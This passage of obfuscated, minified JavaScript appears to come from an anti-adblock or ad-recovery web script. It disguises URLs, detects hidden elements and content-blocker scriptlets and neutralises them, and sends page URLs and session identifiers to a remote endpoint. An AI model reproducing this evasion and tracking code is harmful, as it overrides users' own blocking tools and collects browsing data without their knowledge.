zN=[Ws(0x7a5),Ws(0x9e2),Ws(0xc16),Ws(0xbc8),Ws(0x9a7),Ws(0x80b),Ws(0x7d7),Ws(0x1bc)];for(const zo of zN){const zQ=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,zo);if(zQ){const zF=(0x0,mg['oY'])({'protectUrlContext':la,'value':zQ,'idFilter':lx,'urlFilter':lq,'attributeFilter':lK});m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,zo,zF);}}const zU=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0xaa0));if(zU&&Ws(0xe28)==typeof zU){if(zU[Ws(0x395)]('#')&&lR(zU[Ws(0x2a4)](0x1)))m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0xaa0),'#'+(0x0,mz['md'])(zU[Ws(0x2a4)](0x1)));else{const zr=new URL(zU,lc);lD(zr[Ws(0x789)])&&m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0xaa0),(0x0,m0['Wq'])({'protectUrlContext':la,'url':zr,'kind':m0['MN'][Ws(0x323)],'endpoint':m1['A'][Ws(0x750)]}));}}}else{if(Ws(0xa4)===z0){const zY=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0xbf2));if(zY&&Ws(0xe28)==typeof zY&&lR(zY)){const zE=(0x0,mz['md'])(zY);m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0xbf2),zE);}}else{if(Ws(0x754)===z0){if(Ws(0x71e)===lM[Ws(0xe14)](Ws(0xddc))&&!(0x0,m0['Gy'])(la)){let zy=m9['A'][Ws(0x74)](lH)[Ws(0xa1b)][Ws(0x74)][Ws(0x273)](lM);zy&&(zy=m9['A'][Ws(0x74)](lH)[Ws(0x93c)][Ws(0x273)](zy,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),m9['A'][Ws(0x74)](lH)[Ws(0xa1b)][Ws(0xe76)][Ws(0x273)](lM,zy));}!function(zJ){const WV=Ws;let {_window:zI,protectUrlContext:zf,element:zZ,baseUrl:zO,idFilter:zp,urlFilter:zb,attributeFilter:zs}=zJ;if(WV(0x754)!==zZ[WV(0xd5f)][WV(0x3cd)]())return;const zV=m9['A'][WV(0x74)](zI)[WV(0xa1b)][WV(0x74)][WV(0x273)](zZ);zV&&m9['A'][WV(0x74)](zI)[WV(0xa1b)][WV(0xe76)][WV(0x273)](zZ,(0x0,mg['dv'])({'protectUrlContext':zf,'stylesheet':zV,'baseUrl':zO,'idFilter':zp,'urlFilter':zb,'attributeFilter':zs}));}({'_window':lH,'protectUrlContext':la,'element':lM,'baseUrl':lc,'idFilter':lx,'urlFilter':lq,'attributeFilter':lK});}}}}}}}}}}}const z2=m9['A'][Ws(0x74)](lH)[Ws(0x52f)][Ws(0x74)][Ws(0x273)](lM);for(const zJ of Array[Ws(0xb4f)](z2))lR(zJ)&&z2[Ws(0xa8)](zJ,(0x0,mz['md'])(zJ));const z3=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0x365));z3&&lR(z3)&&m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0x365),(0x0,mz['zp'])(z3));const z4=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0xdd0));z4&&lR(z4)&&m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0xdd0),(0x0,mz['md'])(z4));const z5=m9['A'][Ws(0x74)](lH)[Ws(0x25f)][Ws(0x74)][Ws(0x273)](lM);z5&&lR(z5)&&m9['A'][Ws(0x74)](lH)[Ws(0x25f)][Ws(0xe76)][Ws(0x273)](lM,(0x0,mz['md'])(z5));const z6=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0xdf8));lM instanceof lH[Ws(0xc2a)]&&z6&&Ws(0xe28)==typeof z6&&z6[Ws(0xca2)]>0x0&&m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0xdf8),Ws(0xd6e)+z6);const z7=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0xac0));lM instanceof lH[Ws(0xc2a)]&&z7&&Ws(0xe28)==typeof z7&&z7[Ws(0xca2)]>0x0&&m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0xac0),Ws(0xd6e)+z7);const z8=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,Ws(0x754));if(z8){const zI=(0x0,mo['e'])((0x0,mg['Vd'])({'protectUrlContext':la,'style':z8,'idFilter':lx,'urlFilter':lq,'attributeFilter':lK}));m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,Ws(0x754),zI);}const z9=[Ws(0x390),Ws(0x8e6)];for(const zf of z9){if(!lR(zf))continue;const zZ=m9['A'][Ws(0x74)](lH)[Ws(0xda1)][Ws(0x273)](lM,zf);zZ&&(m9['A'][Ws(0x74)](lH)[Ws(0x872)][Ws(0x273)](lM,zf),m9['A'][Ws(0x74)](lH)[Ws(0xb9f)][Ws(0x273)](lM,(0x0,mz['md'])(zf),zZ));}if(lM instanceof lH[Ws(0xc2a)]){const zO=m9['A'][Ws(0x74)](lH)[Ws(0xa27)][Ws(0x74)][Ws(0x273)](lM),zp=Object[Ws(0xb54)](zO);for(const zb of zp){const zs=mv(zb);lS(Ws(0x34d)+zs)&&(zO[(0x0,mz['md'])(zs)]=zO[zb],delete zO[zb]);}}if(lM instanceof lH[Ws(0x49a)]){for(let zV=0x0;zV<lM[Ws(0x6f0)][Ws(0x961)][Ws(0xca2)];zV++)mE({'_window':lH,'protectUrlContext':la,'node':lM[Ws(0x6f0)][Ws(0x961)][zV],'baseUrl':lc,'idFilter':lx,'urlFilter':lq,'attributeFilter':lK});}}({'protectUrlContext':lZ,'node':lO,'baseUrl':lp,'_window':lf,'idFilter':lb,'urlFilter':ls,'attributeFilter':lV}),lO[Wb(0x961)][Wb(0xc7e)](ld=>{mE({'protectUrlContext':lZ,'node':ld,'baseUrl':lp,'_window':lf,'idFilter':lb,'urlFilter':ls,'attributeFilter':lV});}));}const my=function(lI,lf){const Wd=W4;let lZ=arguments[Wd(0xca2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!lI||!lI[Wd(0x395)](Wd(0xdd9)))return lI;const lO=decodeURIComponent(lI[Wd(0x2a4)](0xf));if(!lO[Wd(0x621)](m1['A'][Wd(0x750)])){const lp=Wd(0x18f)[Wd(0x501)](mT,Wd(0x477))[Wd(0x501)]((0x0,m0['Wq'])({'protectUrlContext':lf,'url':m1['A'][Wd(0x750)]+Wd(0x150),'kind':m0['MN'][Wd(0x3ba)],'baseUrl':m9['A'][Wd(0x74)](lZ)[Wd(0xc19)][Wd(0x74)][Wd(0x279)](lZ[Wd(0x7b)]),'endpoint':m1['A'][Wd(0x750)]}),Wd(0x31d))[Wd(0x501)]((0x0,mk['x'])()['id'],Wd(0x5bb))+mY({'_window':lZ,'protectUrlContext':lf,'html':lO});return Wd(0xdd9)+encodeURIComponent(lp);}return lI;};function mJ(lI,lf){return(0x0,mn['c'])((lZ,lO)=>{const Wa=a2v;let lp=0x0;lI[Wa(0xc7e)](lb=>{const WM=Wa;lb[WM(0xc36)](ls=>{const We=WM;lf(ls)&&lZ(!0x0),++lp===lI[We(0xca2)]&&lZ(!0x1);})[WM(0xd04)](lO);});});}function mI(lI){const Wc=W4;return Wc(0xac2)===lI[Wc(0xe14)](Wc(0x16a));}const mf=lI=>!0x0,mZ=lI=>!0x0,mO=lI=>(lf=>{const Wt=W4,lZ=window[Wt(0xe58)](lf);return!(!lZ[Wt(0x65a)]||Wt(0x840)===lZ[Wt(0x65a)]);})(lI)&&md(lI),mp=lI=>(lf=>{const WH=W4;if(lf[WH(0x3ad)])return!0x0;const lZ=window[WH(0xe58)](lf);return!(!lZ[WH(0x65a)]||WH(0x840)===lZ[WH(0x65a)]);})(lI)&&md(lI),mb=W4(0x5b5),ms=async(lI,lf)=>md(lI)&&await(lZ=>(0x0,mn['c'])(lO=>{const Wx=W4,lp=new MessageChannel();lp[Wx(0x460)][Wx(0xd35)]=lb=>lO(lb[Wx(0x466)]),m9['A'][Wx(0x74)](lf)[Wx(0xd2c)][Wx(0x74)][Wx(0x273)](lZ)[Wx(0x9d3)]({'as_key':mb},'*',[lp[Wx(0x8f6)]]),setTimeout(()=>lO(!0x1),0xbb8);}))(lI),mV=lI=>{const Wq=W4;if(m9['A'][Wq(0x74)](lI)[Wq(0x3d7)][Wq(0x273)](lI[Wq(0x7b)][Wq(0x1a7)],Wq(0x544)))return;const lf=lI[Wq(0x7b)][Wq(0xdc2)](Wq(0x48e));m9['A'][Wq(0x74)](lI)[Wq(0xb9f)][Wq(0x273)](lf,Wq(0xe6),Wq(0xa52)),m9['A'][Wq(0x74)](lI)[Wq(0xb82)][Wq(0x273)](lI[Wq(0x7b)][Wq(0x1a7)],lf),m9['A'][Wq(0x74)](lI)[Wq(0xe32)][Wq(0x273)](lI,Wq(0x459),async lZ=>{const WK=Wq;if(lZ[WK(0x466)][WK(0x4f2)]!==mb)return;lZ[WK(0x24b)]();const lO=await(async lp=>{const WR=WK,lb=lp[WR(0x7b)];if(!lb[WR(0x423)])return!0x1;if([{'tagName':'a','checker':mf},{'tagName':WR(0x40c),'checker':mZ},{'tagName':WR(0x22d),'checker':mO},{'tagName':WR(0x2a0),'checker':mp}][WR(0xb42)](lV=>{const WD=WR;let {tagName:ld,checker:la}=lV;const lM=Array[WD(0xb4f)](lb[WD(0x423)][WD(0x622)](ld))[WD(0xbc8)](lc=>!mI(lc))[WD(0x6b3)](lc=>la(lc));return lM&&m4['A'][WD(0x284)](WD(0xd9a)[WD(0x501)](ld)),lM;}))return!0x0;const ls=[{'tagName':WR(0x1d2),'checker':ms}][WR(0x114)](lV=>{const WS=WR;let {tagName:ld,checker:la}=lV;return mJ(Array[WS(0xb4f)](lb[WS(0x423)][WS(0x622)](ld))[WS(0xbc8)](lM=>!mI(lM))[WS(0x114)](lM=>la(lM,lp)[WS(0xc36)](lc=>(lc&&m4['A'][WS(0x284)](WS(0xd9a)[WS(0x501)](ld)),lc))),lM=>lM);});return await mJ(ls,lV=>lV);})(lI);lZ[WK(0xd82)][0x0][WK(0x9d3)](lO);});},md=lI=>{const T1=W4,lf=lp=>{const T0=a2v,lb=window[T0(0xe58)](lp);return T0(0x840)!==lb[T0(0x2b9)]&&T0(0x16d)===lb[T0(0x533)]&&parseFloat(lb[T0(0x92)])>0.2;};if(!lf(lI))return!0x1;const lZ=lI[T1(0x53f)]();if(lZ[T1(0xdf8)]<0xa||lZ[T1(0xac0)]<0xa)return!0x1;let lO=lI[T1(0x2bb)];for(;lO;){if(!lf(lO))return!0x1;lO=lO[T1(0x2bb)];}return!0x0;};function ma(lI,lf,lZ,lO){const T2=W4;lI[T2(0x9d3)]({'type':lf,'name':lZ,'data':lO},'*');}var mM=l(0x15ef),mc=l(0xebc),mH=l(0x10e2),mx=l(0x143c);class mq{static[W4(0x74)](lI,lf){const T3=W4;let lZ=mq[T3(0x4b1)][T3(0x74)](lf);return lZ||(lZ=function(lO,lp){return new Proxy(lp,{'get':function(lb,ls,lV){const T4=a2v;if(T4(0x9d3)===ls)return function(la,lM,lc,lH){const T5=T4;var lx;const lq=[la];return void 0x0===lc?lq[T5(0x194)]('*'):lq[T5(0x194)]('*',lc),(null!=lH?lH:lO)[T5(0xbd8)](T5(0x31e))[T5(0x273)](null!==(lx=this[T5(0x8ee)])&&void 0x0!==lx?lx:this,...lq);};const ld=lp[ls];return[T4(0xbfd),T4(0xb8c),T4(0x9a0),T4(0xc2f),T4(0xbb),T4(0x68c),T4(0x5f1),T4(0x565),T4(0xe5e),T4(0x937),T4(0xa22),T4(0x10e),T4(0xd0d),T4(0xa89),T4(0x6d4),T4(0xbab),T4(0x3dd),T4(0x64e),T4(0x2d3),T4(0xacc),T4(0x612),T4(0x62f),T4(0x72b),T4(0x8d1),T4(0x162),T4(0xe58),T4(0x687),T4(0x730),T4(0x287)][T4(0x621)](ls)&&T4(0xede)==typeof ld?ld[T4(0x5ad)](lb):ld;}});}(lI,lf),mq[T3(0x4b1)][T3(0xe76)](lf,lZ)),lZ;}}(0x0,ml['A'])(mq,W4(0x4b1),new Map());const mK=(lI,lf,lZ,lO)=>{const T6=W4,lp=Date[T6(0x30c)]();if(T6(0xe28)==typeof lO&&lO[T6(0x621)](T6(0x853))&&!lf){const ls=setInterval(async()=>{const T7=T6;document[T7(0xa76)]()&&(clearInterval(ls),Date[T7(0x30c)]()-lp<0x1f4&&(mR(lI)[T7(0x7f5)][T7(0x789)]=lZ));},0x64);return;}const lb=setInterval(async()=>{const T8=T6;lf&&!lf[T8(0xb4e)]||(clearInterval(lb),Date[T8(0x30c)]()-lp<0x1f4&&(mR(lI)[T8(0x7f5)][T8(0x789)]=lZ));},0xa);};function mR(lI){const T9=W4;let lf=lI;for(;lf!==lf[T9(0x3fb)];)lf=lf[T9(0x3fb)];return lf;}const mD=(lI,lf)=>{const Tm=W4;if(Tm(0xe28)!=typeof lI||Tm(0xe28)!=typeof lf)return!0x1;const lZ=lI[Tm(0xca2)],lO=lf[Tm(0xca2)];if(0x0===lZ&&0x0===lO)return!0x0;if(0x0===lZ)return!0x1;if(0x0===lO)return!0x0;if(lZ<lO)return!0x1;for(let lp=0x0;lp<lI[Tm(0xca2)];lp++)if(lI[lp]===lf[0x0]){let lb=!0x0;for(let ls=0x1;ls<lf[Tm(0xca2)];ls++)if(!lI[lp+ls]||lI[lp+ls]!==lf[ls]){lb=!0x1;break;}if(lb)return!0x0;}return!0x1;},mS=async lI=>(0x0,mn['c'])(lf=>setTimeout(lf,lI)),v0=[{'description':W4(0x7e4),'selectors':W4(0xad4)[W4(0x91a)]('\x0a')[W4(0x114)](lI=>lI[W4(0x3d3)]())[W4(0xbc8)](lI=>lI[W4(0xca2)]>0x0),'isVisible':(lI,lf)=>W4(0x840)!==lf[W4(0xe58)](lI)[W4(0x548)](W4(0x2b9))},{'description':W4(0xd28),'selectors':W4(0x4aa)[W4(0x91a)]('\x0a')[W4(0x114)](lI=>lI[W4(0x3d3)]())[W4(0xbc8)](lI=>lI[W4(0xca2)]>0x0),'isVisible':(lI,lf)=>W4(0x840)!==lf[W4(0xe58)](lI)[W4(0x548)](W4(0x2b9)),'excludeHosts':[W4(0x97b),W4(0x669),W4(0x87a)]},{'description':W4(0x6ec),'selectors':W4(0xe57)[W4(0x91a)]('\x0a')[W4(0x114)](lI=>lI[W4(0x3d3)]())[W4(0xbc8)](lI=>lI[W4(0xca2)]>0x0),'isVisible':(lI,lf)=>{const Tv=W4,lZ=lf[Tv(0xe58)](lI);return Tv(0xc4a)===lZ[Tv(0x548)](Tv(0xbc8))||Tv(0x840)===lZ[Tv(0x548)](Tv(0xc74));}}],v1=W4(0x15c),v2=lI=>{const Tl=W4;if(m9['A'][Tl(0x74)](lI)[Tl(0x3d7)][Tl(0x273)](lI[Tl(0x7b)][Tl(0x1a7)],Tl(0x2f7)))return;const lf=lI[Tl(0x7b)][Tl(0xdc2)](Tl(0x48e));m9['A'][Tl(0x74)](lI)[Tl(0xb9f)][Tl(0x273)](lf,Tl(0xe6),Tl(0x811)),m9['A'][Tl(0x74)](lI)[Tl(0xb82)][Tl(0x273)](lI[Tl(0x7b)][Tl(0x1a7)],lf),m9['A'][Tl(0x74)](lI)[Tl(0xe32)][Tl(0x273)](lI,Tl(0x459),async lZ=>{const Tz=Tl;if(lZ[Tz(0x466)][Tz(0x4f2)]!==v1)return;lZ[Tz(0x24b)]();const lO=await(async(lp,lb)=>await v3(lp,lb))(lI,lZ[Tz(0x466)][Tz(0x5da)]);lZ[Tz(0xd82)][0x0][Tz(0x9d3)](lO);});},v3=async(lI,lf)=>{const Tn=W4;await mS(0x64);for(const lp of v0)if((!lp[Tn(0x333)]||!lp[Tn(0x333)][Tn(0xb42)](lb=>lf[Tn(0xe7e)](lb)))&&(!lp[Tn(0x4e1)]||lp[Tn(0x4e1)][Tn(0xb42)](lb=>lf[Tn(0xe7e)](lb))))for(const lb of lp[Tn(0xaa2)]){let ls=[];try{ls=lI[Tn(0x203)][Tn(0xb4f)](m9['A'][Tn(0x74)](lI)[Tn(0x2cc)][Tn(0x273)](lI[Tn(0x7b)],lb));}catch(lV){}if(ls[Tn(0xca2)]>0x0&&ls[Tn(0x499)](ld=>!lp[Tn(0xc08)](ld,lI)))return{'isVisible':!0x1,'selector':lb,'description':lp[Tn(0xe11)]};}const lZ=lI[Tn(0x203)][Tn(0xb4f)](m9['A'][Tn(0x74)](lI)[Tn(0x2cc)][Tn(0x273)](lI[Tn(0x7b)],Tn(0x1d2)))[Tn(0x114)](ld=>async function(la,lM){const TP=Tn;let lc=arguments[TP(0xca2)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:lM[TP(0x7f5)][TP(0x5da)];return await(lH=>(0x0,mn['c'])(lx=>{const TX=TP,lq=new MessageChannel();lq[TX(0x460)][TX(0xd35)]=lK=>lx(lK[TX(0x466)]),m9['A'][TX(0x74)](lM)[TX(0xd2c)][TX(0x74)][TX(0x273)](lH)[TX(0x9d3)]({'as_key':v1,'hostname':lc},'*',[lq[TX(0x8f6)]]),setTimeout(()=>lx({'isVisible':!0x0}),0xbb8);}))(la);}(ld,lI));return lZ[Tn(0xca2)]>0x0?await(lO=lZ,(0x0,mn['c'])((ld,la)=>{const Tg=Tn;let lM=0x0;lO[Tg(0xc7e)](lc=>{const TL=Tg;lc[TL(0xc36)](lH=>{const TB=TL;lH[TB(0xc08)]||ld(lH),++lM===lO[TB(0xca2)]&&ld({'isVisible':!0x0});})[TL(0xd04)](la);});})):{'isVisible':!0x0};var lO;};var v4=l(0x758),v5=l(0xff7),v6=l(0x215e),v7=l(0x1ce9);function v8(lI){const Tj=W4,lf=Tj(0x9f0)[Tj(0x501)](lI,'\x27'),lZ=/^\s*([a-z-]*)(.*)$/i[Tj(0x9fa)](lI);if(!lZ)throw new Error(lf);const lO=lZ[0x1]||void 0x0,lp=[],lb=/([.:#][\w-]+|\[.+?\])/gi;let ls=null;for(;null!==(ls=lb[Tj(0x9fa)](lZ[0x2]));){const la=ls[0x0];switch(la[0x0]){case'.':lp[Tj(0x194)]({'name':Tj(0x4f7),'value':la[Tj(0x2a4)](0x1)});break;case'#':lp[Tj(0x194)]({'name':'id','value':la[Tj(0x2a4)](0x1)});break;case'[':{const lM=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Tj(0x9fa)](la);if(!lM)return;var lV,ld;lp[Tj(0x194)]({'name':lM[0x1],'value':null!==(lV=null!==(ld=lM[0x4])&&void 0x0!==ld?ld:lM[0x5])&&void 0x0!==lV?lV:''});break;}default:return;}}return{'tag':lO,'attributes':lp};}const v9={'randomUUID':W4(0x380)!=typeof crypto&&crypto[W4(0x1ec)]&&crypto[W4(0x1ec)][W4(0x5ad)](crypto)};let vm;const vv=new Uint8Array(0x10);function vl(){const TA=W4;if(!vm){if(TA(0x380)==typeof crypto||!crypto[TA(0xb6a)])throw new Error(TA(0xe21));vm=crypto[TA(0xb6a)][TA(0x5ad)](crypto);}return vm(vv);}const vz=[];for(let lI=0x0;lI<0x100;++lI)vz[W4(0x194)]((lI+0x100)[W4(0x590)](0x10)[W4(0x2a4)](0x1));const vn=function(lf,lZ,lO){const Tu=W4;if(v9[Tu(0x1ec)]&&!lZ&&!lf)return v9[Tu(0x1ec)]();const lp=(lf=lf||{})[Tu(0xe69)]||(lf[Tu(0x8a4)]||vl)();if(lp[0x6]=0xf&lp[0x6]|0x40,lp[0x8]=0x3f&lp[0x8]|0x80,lZ){lO=lO||0x0;for(let lb=0x0;lb<0x10;++lb)lZ[lO+lb]=lp[lb];return lZ;}return function(ls,lV=0x0){const TG=Tu;return(vz[ls[lV+0x0]]+vz[ls[lV+0x1]]+vz[ls[lV+0x2]]+vz[ls[lV+0x3]]+'-'+vz[ls[lV+0x4]]+vz[ls[lV+0x5]]+'-'+vz[ls[lV+0x6]]+vz[ls[lV+0x7]]+'-'+vz[ls[lV+0x8]]+vz[ls[lV+0x9]]+'-'+vz[ls[lV+0xa]]+vz[ls[lV+0xb]]+vz[ls[lV+0xc]]+vz[ls[lV+0xd]]+vz[ls[lV+0xe]]+vz[ls[lV+0xf]])[TG(0x3cd)]();}(lp);},vP=lf=>{const Tw=W4;if(Object[Tw(0x75e)])return Object[Tw(0x75e)](lf);{const lZ={};return lf[Tw(0xc7e)]((lO,lp)=>lZ[lp]=lO),lZ;}};let vX=!0x1,vg=[],vL=!0x0,vB=0x1,vj='';function vA(){const Th=W4;if(vj)return vj;try{vj=document[Th(0xa2a)][Th(0xe14)](Th(0xedc))||Th(0x840);}catch(lf){}return vj;}let vu='',vG=!0x1;async function vw(lf,lZ,lO,lp){const Tk=W4;var lb;if(vL&&lZ&&async function(ls){const TT=a2v,lV=await async function(ld){const TW=a2v;await(0x0,mn['c'])(async lq=>{const Ti=a2v;for(document[Ti(0x423)]&&lq();!document[Ti(0x423)];)await mS(0x64);lq();});const la=await async function(lq){const TC=a2v,lK=(0x0,m0['Wq'])({'protectUrlContext':'v7'===lq[TC(0x210)]||'v8'===lq[TC(0x210)]?{'version':lq[TC(0x210)],'originalHostname':lq[TC(0x538)],'bidder':void 0x0,'randomize':!0x0}:lq,'url':''[TC(0x501)](m1['A'][TC(0x750)],TC(0x703)),'endpoint':m1['A'][TC(0x750)]}),lR=await fetch(lK);if(0xc8!==lR[TC(0x55e)])return[];const lD=await lR[TC(0x23f)](),lS=mh['A'][TC(0x6d8)](lD);return JSON[TC(0x2c2)](lS);}(ld),lM=[],lc=document[TW(0xdc2)](TW(0x22d));lc[TW(0x754)][TW(0x66d)](TW(0x2b9),TW(0x840));const lH=[];for(const lq of la){const lK=lq[TW(0xaa2)][TW(0x114)](v8)[TW(0xbc8)](lD=>void 0x0!==lD),lR=[];for(const lD of lK){var lx;const lS=null!==(lx=lD[TW(0x6c4)])&&void 0x0!==lx?lx:TW(0x22d),z0=document[TW(0xdc2)](lS);for(const z2 of lD[TW(0x404)])z0[TW(0x8c7)](z2[TW(0xe6)],z2[TW(0xb18)]);z0[TW(0x754)][TW(0x66d)](TW(0x2b9),TW(0x35d)),z0[TW(0x754)][TW(0x66d)](TW(0x533),TW(0x16d));const z1=document[TW(0xdc2)](TW(0x22d));z1[TW(0x2d1)](z0),lc[TW(0x2d1)](z1),lR[TW(0x194)]({'element':z0,'selector':lD,'blocked':!0x1});}lH[TW(0x194)]({'id':lq['id'],'probes':lR});}document[TW(0x423)][TW(0x2d1)](lc),await mS(0xa);for(const {id:z3,probes:z4}of lH){for(const z5 of z4)TW(0x840)===window[TW(0xe58)](z5[TW(0xaab)])[TW(0x2b9)]&&(z5[TW(0x505)]=!0x0);z4[TW(0xbc8)](z6=>z6[TW(0x505)])[TW(0xca2)]/z4[TW(0xca2)]>=0.6&&lM[TW(0x194)](z3);}return lc[TW(0x38f)](),lM;}(ls);vC(ls,TT(0x8a9),new Map([[TT(0x305),lV[TT(0xaca)](',')]])),await vk(ls);}(lf),vC(lf,Tk(0xeb8),new Map([[Tk(0x89a),m1['A'][Tk(0x854)]],[Tk(0xbdc),lZ?Tk(0xac2):Tk(0xd2)],[Tk(0xd7b),lO?Tk(0xac2):Tk(0xd2)],[Tk(0x39e),null!==(lb=m2['A'][Tk(0x74)](Tk(0x39e)))&&void 0x0!==lb?lb:''],[Tk(0xbe1),window[Tk(0x909)]?Tk(0xac2):Tk(0xd2)],[Tk(0x919),lZ?String((0x0,v5['Ki'])()):Tk(0xbf5)]])),await vk(lf),lp&&!vG){vG=!0x0;const ls=window[Tk(0x7f5)][Tk(0x91c)][Tk(0xe7e)](Tk(0xc0e))||window[Tk(0x7f5)][Tk(0x91c)][Tk(0xe7e)](Tk(0xabf));let lV=vh(ls);window[Tk(0x565)](()=>{const ld=vh(ls);lV!==ld&&(lV=ld,vw(lf,lZ,lO,lp));},0x64);}}function vh(lf){const TN=W4,lZ=window[TN(0x7f5)][TN(0x789)][TN(0x91a)]('#')[0x0];return lf?lZ[TN(0x91a)]('?')[0x0]:lZ;}async function vi(lf,lZ){const TU=W4;vC(lf,TU(0x704),new Map([[TU(0x89a),m1['A'][TU(0x854)]],...lZ]));}function vC(lf,lZ,lO){const To=W4;vo(lO);const lp=vA();if(lp&&lO[To(0xe76)](To(0xedc),lp),m4['A'][To(0x284)](To(0xee3)[To(0x501)](lZ,')'),vP(lO)),v7['A'][To(0xaff)]())return vW(lZ,lO);vT(lf,lZ,lO);}const vW=(lf,lZ)=>{const TQ=W4;let lO=window;for(;lO!==lO[TQ(0x3fb)][TQ(0x8ee)];)lO=lO[TQ(0x3fb)][TQ(0x8ee)],lO[TQ(0x9d3)]({'as_key':TQ(0xac3),'event':lf,'params':lZ},'*');},vT=(lf,lZ,lO)=>{const TF=W4;var lp;lO[TF(0xe76)](TF(0x49c),vB[TF(0x590)]()),vg[TF(0x194)]({'name':lZ,'params':vP(lO)}),vX||(vX=!0x0,lp=async()=>{vX=!0x1,await vk(lf);},m9['A'][TF(0x74)](window)[TF(0xa53)]?m9['A'][TF(0x74)](window)[TF(0xa53)][TF(0x273)](window,lp):m9['A'][TF(0x74)](window)[TF(0x58f)][TF(0x273)](window,lp,0x64));};async function vk(lf){const Tr=W4,lZ=vg;if(vg=[],0x0===lZ[Tr(0xca2)])return;if(m1['A'][Tr(0x284)])return;if(!vL)return;const lO=await(0x0,mL['C8'])(lf,m1['A'][Tr(0x750)])?(0x0,mL['XV'])(m1['A'][Tr(0x750)],0x0):m1['A'][Tr(0x750)],lp=lO+Tr(0x84b)[Tr(0x501)](location[Tr(0x5da)]),lb=mh['A'][Tr(0x391)](JSON[Tr(0x116)](lZ));await v4['G'][Tr(0xaa1)](Tr(0xc18),(0x0,m0['Wq'])({'protectUrlContext':'v7'===lf[Tr(0x210)]||'v8'===lf[Tr(0x210)]?{'version':lf[Tr(0x210)],'originalHostname':lf[Tr(0x538)],'bidder':void 0x0,'randomize':!0x0}:lf,'url':lp,'endpoint':lO}),lb);}async function vN(lf,lZ,lO){const TY=W4;let lp=arguments[TY(0xca2)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;lO[TY(0xe76)](TY(0x49c),lp[TY(0x590)]()),vo(lO),m4['A'][TY(0x284)](TY(0xee3)[TY(0x501)](lZ,')'),vP(lO));const lb=m1['A'][TY(0x750)]+TY(0x84b)[TY(0x501)](location[TY(0x5da)]),ls=mh['A'][TY(0x391)](JSON[TY(0x116)]([{'name':lZ,'params':vP(lO)}]));await v4['G'][TY(0xaa1)](TY(0xc18),(0x0,m0['Wq'])({'protectUrlContext':'v7'===lf[TY(0x210)]||'v8'===lf[TY(0x210)]?{'version':lf[TY(0x210)],'originalHostname':lf[TY(0x538)],'bidder':void 0x0,'randomize':!0x0}:lf,'url':lb,'endpoint':m1['A'][TY(0x750)]}),ls);}function vU(lf){const TE=W4;vL=Math[TE(0xe69)]()<lf,vB=lf;}function vo(lf){const Ty=W4;lf[Ty(0xe76)](Ty(0x10b),location[Ty(0x789)]),lf[Ty(0xe76)](Ty(0x23e),m1['A'][Ty(0x210)]),lf[Ty(0xe76)](Ty(0x349),v6['A'][Ty(0xdb1)]()[Ty(0x590)]()),lf[Ty(0xe76)](Ty(0xa14),(0x0,v5['FA'])()),lf[Ty(0xe76)](Ty(0xe89),(function(){const TJ=Ty,lZ=TJ(0xe89);try{let lO=sessionStorage[TJ(0x690)](lZ);return lO||(lO=vn(),sessionStorage[TJ(0xb9c)](lZ,lO)),lO;}catch(lp){return'';}}())),lf[Ty(0xe76)](Ty(0xd5a),vu||(vu=vn(),vu)),lf[Ty(0xe76)](Ty(0xdd2),Math[Ty(0x5dc)](performance[Ty(0x30c)]())[Ty(0x590)]());}var vQ=l(0x1d4b);function vF(lf,lZ,lO){return lp=>{const TI=a2v;var lb;const ls=TI(0xe1b)==typeof(null==lp?void 0x0:lp[TI(0xc83)])?lp[TI(0xc83)]:!(null==lp||null===(lb=lp[TI(0xc83)])||void 0x0===lb||!lb[TI(0x88)]),lV=TI(0xe1b)==typeof lO?lO:!(null==lO||!lO[TI(0x88)]);return lp[TI(0x1b5)]===lf&&ls===lV&&lZ===lp[TI(0x994)];};}const vr=lf=>{const Tf=W4;if(lf[Tf(0x27c)])return;lf[Tf(0x27c)]=!0x0;const lZ=lf[Tf(0x7e0)][Tf(0x117)],lO=lf[Tf(0x7e0)][Tf(0x9a1)],lp=()=>{const TZ=Tf,lb=new Error()[TZ(0xc1b)];return!(!lb||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[TZ(0xe1e)](lb));};lf[Tf(0x7e0)][Tf(0x117)]=function(){const TO=Tf;return lp()?arguments[TO(0xca2)]<=0x0?void 0x0:arguments[0x0]:lZ(...arguments);},lf[Tf(0x7e0)][Tf(0x9a1)]=function(){const Tp=Tf;return lp()?arguments[Tp(0xca2)]<=0x0?void 0x0:arguments[0x0]:lO(...arguments);};};function vY(lf,lZ){const Tb=W4;lZ[Tb(0x6c3)]||lZ[Tb(0xb0d)]||(lZ[Tb(0x6c3)]=!0x0,lZ[Tb(0x27c)]||m4['A'][Tb(0x863)](Tb(0x164)),m9['A'][Tb(0xc07)](lZ),vJ(lf,lZ),vE(lZ[Tb(0x7b)]));}const vE=lf=>{const 